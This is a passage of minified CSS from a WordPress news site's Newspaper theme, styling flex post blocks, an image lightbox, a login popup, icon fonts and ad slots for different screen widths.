a{background-color:rgba(0,0,0,.8);min-width:29px;min-height:29px;line-height:30px;font-size:10px;color:#fdfdfd;border:0;pointer-events:auto}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a:last-child{margin-right:0}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:11px}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#fdfdfd}.td_module_flex_2{padding-bottom:0}.td_module_flex_2 .td-module-container{position:relative}.td_module_flex_2 .td-module-thumb{margin-bottom:0;overflow:hidden}.td_module_flex_2 .td-image-wrap{display:block;height:100%}.td_module_flex_2 .td-thumb-css{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover}.td_module_flex_2 .td-module-meta-info{position:absolute;top:0;left:0;right:0;width:100%;margin-bottom:0;color:#fff}.td_module_flex_2 .td-post-category,.td_module_flex_2 .td-post-vid-time{background-color:#fff;color:#000}.td_module_flex_2 .td-post-vid-time{display:inline-block;margin-right:5px}.td_module_flex_2 .entry-title a,.td_module_flex_2 .td-post-author-name a,.td_module_flex_2 .td-post-date{color:#fff}.td_module_flex_2 .entry-title{font-size:25px;line-height:34px}.td_module_flex_2 .td-module-comments{top:2px}.td_module_flex_2 .td-module-comments a{background-color:transparent !important;padding:0;font-size:11px;font-weight:400}.td_module_flex_2 .td-module-comments a:before{font-family:'newspaper',sans-serif;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;content:"\e83b";margin-right:5px;font-size:9px}.td_module_flex_2 .td-module-comments a:after{display:none}.td_module_flex_2 .td-excerpt{font-size:14px;line-height:19px;color:#ddd}.td_module_flex_2 .td-read-more{margin-top:20px}.td-flb-meta-center .td_module_flex_2 .td-module-meta-info{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.td-flb-meta-bottom .td_module_flex_2 .td-module-meta-info{top:auto;bottom:0}.td_flex_block_3 .td_module_column,.td_flex_block_4 .td_module_column{float:left}.td_flex_block_3 .rtl .td_flex_block_3 .td_module_column,.td_flex_block_4 .rtl .td_flex_block_3 .td_module_column{display:flex;flex-direction:column-reverse}@media (min-width:768px) and (max-width:1018px){.td_flex_block_3 .td_module_flex_1 .entry-title,.td_flex_block_4 .td_module_flex_1 .entry-title{font-size:17px;line-height:22px}}.td_flex_block_3 .td_module_flex_1 .td-excerpt,.td_flex_block_4 .td_module_flex_1 .td-excerpt{margin-top:16px}.td_flex_block_3 .td_module_flex_3 .td-module-container,.td_flex_block_4 .td_module_flex_3 .td-module-container{flex-direction:row}.td_flex_block_3 .td-read-more,.td_flex_block_4 .td-read-more{display:none}.td_flex_block_3 .td_module_flex_1 .td-image-wrap{padding-bottom:72%}.td_flex_block_4 .td_module_flex_4 .td-module-container{flex-direction:row}@media (min-width:1019px) and (max-width:1140px){.td_flex_block_4 .td_module_flex_4 .entry-title{font-size:12px;line-height:18px}}.td_flex_block_5 .td-module-meta-info-top{padding:0}a[href^=tel]{color:inherit}.vc_wp_recentcomments .td_wp_recentcomments{position:relative;margin-bottom:0}.td_block_raw_css{margin-bottom:0}.td-image-gradient:before{bottom:0;content:"";display:block;height:50%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}@media (max-width:1018px){.td-image-gradient:before{height:100%}}.tdb-template .td-main-content-wrap{padding-bottom:0}.ie8 .entry-thumb:before,.ie9 .entry-thumb:before,.ie10 .entry-thumb:before,.ie11 .entry-thumb:before,.ie8 .entry-thumb:after,.ie9 .entry-thumb:after,.ie10 .entry-thumb:after,.ie11 .entry-thumb:after,.ie8 .tdb-featured-image-bg:before,.ie9 .tdb-featured-image-bg:before,.ie10 .tdb-featured-image-bg:before,.ie11 .tdb-featured-image-bg:before,.ie8 .tdb-featured-image-bg:after,.ie9 .tdb-featured-image-bg:after,.ie10 .tdb-featured-image-bg:after,.ie11 .tdb-featured-image-bg:after,.ie8 .tdb-author-img:before,.ie9 .tdb-author-img:before,.ie10 .tdb-author-img:before,.ie11 .tdb-author-img:before,.ie8 .tdb-author-img:after,.ie9 .tdb-author-img:after,.ie10 .tdb-author-img:after,.ie11 .tdb-author-img:after,.ie8 .tdb-author-photo:before,.ie9 .tdb-author-photo:before,.ie10 .tdb-author-photo:before,.ie11 .tdb-author-photo:before,.ie8 .tdb-author-photo:after,.ie9 .tdb-author-photo:after,.ie10 .tdb-author-photo:after,.ie11 .tdb-author-photo:after,.ie8 .tdb_single_featured_image .tdb-block-inner:before,.ie9 .tdb_single_featured_image .tdb-block-inner:before,.ie10 .tdb_single_featured_image .tdb-block-inner:before,.ie11 .tdb_single_featured_image .tdb-block-inner:before,.ie8 .tdb_single_featured_image .tdb-block-inner:after,.ie9 .tdb_single_featured_image .tdb-block-inner:after,.ie10 .tdb_single_featured_image .tdb-block-inner:after,.ie11 .tdb_single_featured_image .tdb-block-inner:after{display:none !important}[class*=tdb-fake-block]{filter:grayscale(1);user-select:none;-webkit-user-select:none}[class*=tdb-fake-block] .td_module_wrap{pointer-events:none}.tdb-fake-block{opacity:.1}.tdb-fake-block-2{opacity:.2}.td-sidebar-left .td-crumb-container{padding-left:372px}@media (min-width:1019px) and (max-width:1140px){.td-sidebar-left .td-crumb-container{padding-left:341px}}@media (min-width:768px) and (max-width:1018px){.td-sidebar-left .td-crumb-container{padding-left:256px}}@media (max-width:767px){.td-sidebar-left .td-crumb-container{padding-left:0}}.td-sidebar-left-content{float:right !important}@media (max-width:767px){.td-sidebar-left-content{float:none !important}}.page-template-page-pagebuilder-empty .td-main-page-wrap{padding-top:0;padding-bottom:0}.page-template-page-pagebuilder-overlay .td-main-page-wrap{padding-top:0;padding-bottom:0}.page-template-page-pagebuilder-overlay .td-header-wrap{position:absolute;left:0;right:0}.page-template-page-pagebuilder-overlay .td-header-menu-wrap:before,.page-template-page-pagebuilder-overlay .td-header-menu-wrap:after{display:none}.page-template-page-pagebuilder-overlay .td-banner-wrap-full,.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full,.page-template-page-pagebuilder-overlay .td-header-top-menu-full{background-color:transparent}.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .td-header-wrap{pointer-events:none}.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .sf-menu{pointer-events:auto}.tdc-theme-Newspaper #td-mobile-nav{display:none}.tdc-theme-Newspaper.td-menu-mob-open-menu #td-mobile-nav,.tdc-theme-Newspaper.td-search-opened #td-mobile-nav{display:block}.tdm-svg{fill:#000;transform-origin:50% 50% 0;width:100%;min-width:1000px;left:50%;transform:translateX(-50%);position:relative}.tdc-row-divider{position:absolute;width:100%;height:100%;bottom:0;line-height:0;left:50%;transform:translateX(-50%)}@media (max-width:767px){.tdc-row-divider{width:100vw !important}}[class*=stretch_] .tdc-row-divider{width:100vw}.tdm-svg2{opacity:.3}.tdm-svg3{opacity:.15}.tdm-svg4{opacity:.08}.tdc-row-divider-top{position:absolute;top:0;width:100%;transform:rotateX(180deg);-webkit-transform:rotateX(180deg)}.tdc-row-divider-bottom{position:absolute;bottom:0;width:100%}.tdc-divider-space{background-color:#fff;position:absolute;width:100%;z-index:1}@media (min-width:1019px){.td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,.td-boxed-layout .tdc-video-outer-wrapper,.td-boxed-layout .tdc-row-divider{width:calc(100% + 48px)}.td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,.td-boxed-layout .tdc-video-outer-wrapper{left:-24px}}@media (min-width:768px) and (max-width:1140px){.td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,.td-boxed-layout .tdc-video-outer-wrapper,.td-boxed-layout .tdc-row-divider{width:100vw;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}}.td_block_wrap p:empty:before{display:none}.rtl .td-element-style{right:auto}body .tdc-restr-display-none{display:none !important}@font-face{font-family:'newspaper-icons';src:url(//blagoevgrad.eu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/../images/icons/newspaper-icons.eot?1);src:url(//blagoevgrad.eu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/../images/icons/newspaper-icons.eot?1#iefix) format('embedded-opentype'),url(//blagoevgrad.eu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/../images/icons/newspaper-icons.woff?1) format('woff'),url(//blagoevgrad.eu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/../images/icons/newspaper-icons.ttf?1) format('truetype'),url(//blagoevgrad.eu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/../images/icons/newspaper-icons.svg?1#newspaper-icons) format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=td-icons]:before,[class*=" td-icons"]:before{font-family:'newspaper-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icons]{line-height:1;text-align:center;display:inline-block;cursor:default}.rain-d:before{content:'\e800';display:none}.rain-n:before{content:'\e801';display:none}.mist-d:before{content:'\e802';display:none}.mist-n:before{content:'\e802';display:none}.scattered-clouds-d:before{content:'\e803';display:none}.scattered-clouds-n:before{content:'\e803';display:none}.shower-rain-d:before{content:'\e804';display:none}.shower-rain-n:before{content:'\e804';display:none}.snow-d:before{content:'\e805';display:none}.snow-n:before{content:'\e805';display:none}.thunderstorm-d:before{content:'\e806';display:none}.thunderstorm-n:before{content:'\e806';display:none}.broken-clouds-d:before{content:'\e807';display:none}.broken-clouds-n:before{content:'\e807';display:none}.clear-sky-d:before{content:'\e808';display:none}.clear-sky-n:before{content:'\e809';display:none}.few-clouds-d:before{content:'\e80a';display:none}.few-clouds-n:before{content:'\e80b';display:none}.td-icons-drop:before{content:'\e80c'}.td-icons-wind:before{content:'\e80d'}.td-icons-arrows-down:before{content:'\e80e'}.td-icons-arrows-up:before{content:'\e80f'}.td-icons-cloud:before{content:'\e810'}.td-icons-location:before{content:'\e811'}.td-icons-circus:before{content:"\e900"}.td-icons-farm:before{content:"\e901"}.td-icons-home:before{content:"\e902"}.td-icons-pets:before{content:"\e903"}.td-icons-wild:before{content:"\e904"}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;bottom:0;right:0;color:#ccc;padding-right:15px;font-size:11px;line-height:18px}.mfp-arrow{font-family:'newspaper',sans-serif;font-size:30px;position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px}.mfp-arrow-left{left:0}.mfp-arrow-left:before{content:'\e807';color:#fff}.mfp-arrow-right{right:0}.mfp-arrow-right:before{content:'\e808';color:#fff}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:before{bottom:40px;content:"";display:block;height:20%;width:100%;position:absolute;z-index:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.mfp-ready .mfp-s-ready .mfp-figure:before{opacity:1}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{font-size:11px;line-height:18px;margin-bottom:50px;position:absolute;bottom:0;left:0;width:100%;cursor:auto;padding:0 65px 0 15px;z-index:1}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:before{bottom:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.image-source-link{color:#98c3d1}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:.001;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.8}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-bg{z-index:10000}.mfp-wrap{z-index:10000}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans','Open Sans Regular',sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}.mfp-content .td-login-wrap{position:relative}.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-back-button,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-title,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-descr,.mfp-content .td-login-wrap.td-login-wrap-fb-open form,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-social,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-info-text,.mfp-content .td-login-wrap.td-login-wrap-fb-open #register-link{opacity:.5;pointer-events:none}.mfp-content #login-form .td-login-wrap-fb-open+.mfp-close{opacity:.5;pointer-events:none}.mfp-content .td-back-button{visibility:hidden;opacity:0;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;position:absolute;top:13px;left:8px;color:var(--td_login_text_color,#fff);width:50px;height:50px;z-index:99}.mfp-content .td-back-button i{line-height:50px;font-size:16px;color:var(--td_login_text_color,#fff)}.mfp-content .td-login-inputs{width:100%;display:inline-block;position:relative;margin-bottom:30px;font-size:15px;font-weight:400;color:var(--td_login_text_color,#fff)}.mfp-content .td-login-inputs label{position:absolute;top:8px;left:0;text-transform:uppercase;-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none}.mfp-content .td-login-inputs:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:var(--td_login_text_color,#fff);opacity:.3}.mfp-content .td-login-input{position:relative;background-color:transparent !important;height:40px;margin:0 !important;padding:0;box-shadow:none !important;font-size:15px;color:var(--td_login_text_color,#fff);outline:none;border:0}.mfp-content .td-login-input:focus~label,.mfp-content .td-login-input:valid~label{top:-18px;font-size:11px;opacity:.6}.mfp-content .td-login-input:invalid{font-style:italic}.mfp-content .td-login-button{width:100%;height:50px;background-color:var(--td_login_button_background,#fff);padding:5px 12px 6px;margin-top:20px;margin-bottom:0;text-transform:uppercase;text-shadow:none;font-size:13px;font-weight:600;color:var(--td_login_button_color,#000);-webkit-box-shadow:1px 1px 4px 0px rgba(0,0,0,.2);box-shadow:1px 1px 4px 0px rgba(0,0,0,.2);border:0;border-radius:0;-webkit-transition:background-color .2s ease !important;transition:background-color .2s ease !important}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{-webkit-box-shadow:1px 1px 4px 0px rgba(0,0,0,.2);box-shadow:1px 1px 4px 0px rgba(0,0,0,.2);background-color:var(--td_login_hover_background,#deea4b);color:var(--td_login_hover_color,#000)}.mfp-content .td-login-social{width:100%;margin-top:15px;margin-bottom:8px}.mfp-content .td-login-info-text{display:block;margin-top:3px;font-size:11px;color:var(--td_login_text_color,#fff)}.mfp-content .td-login-info-text a{color:inherit}.mfp-content .td-login-info-text a:hover{text-decoration:underline}.mfp-content #register-link{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:var(--td_login_text_color,#fff);cursor:pointer;position:relative}.mfp-content #register-link:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid var(--td_login_text_color,#fff);opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.mfp-content #register-link:hover:before{opacity:.2}.mfp-content .td-login-form-div{padding:0 20%}@media (max-width:480px){.mfp-content .td-login-form-div{padding:0 5%}}.mfp-content #td-login-div{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s}.mfp-content #td-login-div.td-display-none{display:none;visibility:hidden;opacity:0;-webkit-transition:all .3s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .3s cubic-bezier(.79,.14,.15,.86) 0s}.mfp-content .td-login-animation #td-login-div{transform:translate3d(-300px,0,0);-webkit-transform:translate3d(-300px,0,0)}.mfp-content .td-login-animation .td-back-button{visibility:visible;opacity:1}.mfp-content #td-register-div,.mfp-content #td-forgot-pass-div{display:none;visibility:hidden;opacity:0;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .5s cubic-bezier(.79,.14,.15,.86) 0s;transform:translate3d(300px,0,0);-webkit-transform:translate3d(300px,0,0)}.mfp-content #td-register-div.td-display-block,.mfp-content #td-forgot-pass-div.td-display-block{display:block;visibility:visible;opacity:1;-webkit-transition:all .3s cubic-bezier(.79,.14,.15,.86) 0s;transition:all .3s cubic-bezier(.79,.14,.15,.86) 0s;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.mfp-content #login-form .mfp-close{position:absolute;top:26px;width:20px;height:20px;line-height:0;font-size:0;color:var(--td_login_text_color,#fff);font-family:'newspaper',sans-serif}.mfp-content #login-form .mfp-close:before{position:absolute;top:50%;left:50%;transform:translate(-50%,50%);-webkit-transform:translate(-50%,50%);font-size:16px;vertical-align:bottom;color:var(--td_login_text_color,#fff)}.mfp-content #login-form #login-link{position:absolute;left:26px;top:28px;cursor:pointer}.mfp-content #login-form .mfp-close{right:27px;left:auto;opacity:1}.mfp-content #login-form .mfp-close:before{content:'\e902'}.mfp-content .td-login-panel-title{padding:26px 0 22px;line-height:20px;font-size:17px;text-transform:uppercase;color:var(--td_login_text_color,#fff);pointer-events:none}.mfp-content .td-login-panel-descr{margin-bottom:77px;font-size:13px;line-height:1}.mfp-content .td_display_err{color:#fff;padding:14px 30px;display:none;position:absolute;top:93px;left:0;right:0;font-size:11px;text-transform:uppercase;margin:0 -40%;line-height:1}.mfp-content .td_display_err:before{content:'';width:100%;height:100%;background-color:#000;position:absolute;top:0;left:0;opacity:.8;z-index:-1}.mfp-content .td_display_msg_ok:before{background-color:#fff;opacity:.1}.mpf-td-login-effect .mfp-with-anim{opacity:0;-webkit-transition:all .4s cubic-bezier(.55,0,.1,1);transition:all .4s cubic-bezier(.55,0,.1,1);transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4)}.mpf-td-login-effect.mfp-bg{opacity:0;transition:all .3s ease-out}.mpf-td-login-effect.mfp-ready .mfp-with-anim{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1)}.mpf-td-login-effect.mfp-ready.mfp-bg{opacity:.8}.mpf-td-login-effect.mfp-removing .mfp-with-anim{transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4);opacity:0}.mpf-td-login-effect.mfp-removing.mfp-bg{opacity:0}#login_pass-mob,#login_pass{display:none !important}.td-login-show #login_pass-mob,.mfp-ready #login_pass{display:inline-block !important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.td-sp{background-image:url(//blagoevgrad.eu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/../images/sprite/elements@2x.png) !important;background-size:90px 2100px !important}}.td-a-rec img{display:block}.td-visible-desktop{display:table}.td-visible-tablet-landscape,.td-visible-tablet-l,.td-visible-tablet-portrait,.td-visible-tablet-tp,.td-visible-phone{display:none}@media (min-width:1019px) and (max-width:1140px){.td-visible-tablet-landscape,.td-visible-tablet-l{display:table}.td-visible-desktop{display:none}.td-visible-tablet-portrait,.td-visible-tablet-tp{display:none}.td-visible-phone{display:none}}@media (min-width:768px) and (max-width:1018px){.td-visible-tablet-portrait,.td-visible-tablet-tp{display:table}.td-visible-desktop{display:none}.td-visible-tablet-landscape,.td-visible-tablet-l{display:none}.td-visible-phone{display:none}}@media (max-width:767px){.td-visible-phone{display:table}.td-visible-desktop{display:none}.td-visible-tablet-landscape,.td-visible-tablet-l{display:none}.td-visible-tablet-portrait,.td-visible-tablet-tp{display:none}}@media (min-width:1141px){.td-rec-hide-on-m{display:none !important}}@media (min-width:1019px) and (max-width:1140px){.td-rec-hide-on-tl{display:none !important}}@media (min-width:768px) and (max-width:1018px){.td-rec-hide-on-tp{display:none !important}}@media (max-width:767px){.td-rec-hide-on-p{display:none !important}}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0 !important}}.td-header-rec-wrap .td-adspot-title{margin-bottom:-21px;position:relative;top:3px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap .td-adspot-title{margin-bottom:-14px;top:0}}@media (max-width:767px){.td-header-rec-wrap .td-adspot-title{top:0;margin-bottom:-10px}}.td-header-sp-recs{padding:0 !important;width:728px;position:relative;min-height:0 !important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-header-sp-recs img,.td-header-sp-recs .adsbygoogle{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-header-sp-recs img,.td-header-sp-recs .adsbygoogle{position:relative;display:table;margin:10px auto;width:100%}}.td-a-rec-id-smart_list_6 img,.td-a-rec-id-smart_list_7 img,.td-a-rec-id-smart_list_8 img,.td-a-rec-id-post_style_12 img,.td-a-rec-id-sidebar img,.td-a-rec-id-content_top img,.td-a-rec-id-content_inline img,.td-a-rec-id-content_bottom img,.td-a-rec-id-custom_ad_1 img,.td-a-rec-id-custom_ad_2 img,.td-a-rec-id-custom_ad_3 img,.td-a-rec-id-custom_ad_4 img,.td-a-rec-id-custom_ad_5 img{width:100%}.td-g-rec-id-sidebar{text-align:center}.td-g-rec-id-sidebar .adsbygoogle{margin-bottom:44px}.td-visible-desktop,.td-visible-tablet-landscape,.td-visible-tablet-l,.td-visible-tablet-portrait,.td-visible-tablet-tp,.td-visible-phone{margin-left:auto;margin-right:auto}.td-a-rec-id-sidebar>div{margin-bottom:48px}.td-a-rec-id-sidebar .td-block-title-wrap{margin-bottom:26px}.td-a-rec-id-sidebar .td-block-title-wrap+.td-adspot-title{margin-top:-9px}.td-g-rec-id-post_style_12,.td-g-rec-id-content_top,.td-g-rec-id-content_bottom{clear:both}.td-g-rec-id-post_style_12 .adsbygoogle,.td-g-rec-id-content_top .adsbygoogle,.td-g-rec-id-content_bottom .adsbygoogle{margin-bottom:21px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.td-a-rec-id-post_style_12,.td-a-rec-id-content_top,.td-a-rec-id-content_bottom{clear:both;text-align:center}.td-a-rec-id-post_style_12>div,.td-a-rec-id-content_top>div,.td-a-rec-id-content_bottom>div{margin-bottom:21px}.td-a-rec-id-post_style_12 img,.td-a-rec-id-content_top img,.td-a-rec-id-content_bottom img{margin-bottom:0}.td-a-rec-id-post_style_12 .td-adspot-title,.td-a-rec-id-post_style_13 .td-adspot-title{margin-bottom:-9px}.td-g-rec-id-smart_list_6,.td-g-rec-id-smart_list_7,.td-g-rec-id-smart_list_8{clear:both}.td-g-rec-id-smart_list_6 .adsbygoogle,.td-g-rec-id-smart_list_7 .adsbygoogle,.td-g-rec-id-smart_list_8 